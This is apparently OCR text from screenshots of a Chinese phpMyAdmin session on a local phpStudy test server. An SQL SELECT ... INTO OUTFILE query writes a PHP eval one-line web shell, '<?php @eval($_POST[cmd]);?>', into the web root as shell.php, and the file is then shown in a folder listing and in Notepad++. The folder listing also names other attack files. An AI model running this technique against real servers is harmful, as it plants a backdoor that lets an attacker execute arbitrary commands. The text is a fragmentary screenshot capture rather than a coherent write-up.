 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制
您的 SQL 语句已成功运行 ( 查询花费 0.0010 秒 )
SELECT '<?php @eval($_POST[cmd]);?>'
INTO OUTFILE 'E:/phpStudy/PHPTutorial/WWW/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'E:/phpStudy/PHPTutorial/WWW/shell.php';
文件 主页 共享 查看
此电脑 软件 (E:) phpStudy PHPTutorial WWW
网盘同步文件夹
此电脑
3D 对象
Desktop
视频
图片
文档
下载
音乐
名称 修改日期
xss.html 2019/2/21 22:34
wwww.php 2019/6/9 17:54
weevely_shell.php 2018/11/2 11:22
tools.php 2018/11/3 12:36
test.php 2019/7/11 8:40
test.html 2019/2/20 14:35
shell.php 2019/9/5 15:03
php-MS17010.php 2019/6/20 18:44
phpinfo.php 2018/9/17 10:31
E:\phpStudy\PHPTutorial\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
shell.php
1 <?php @eval($_POST[cmd]);?>
2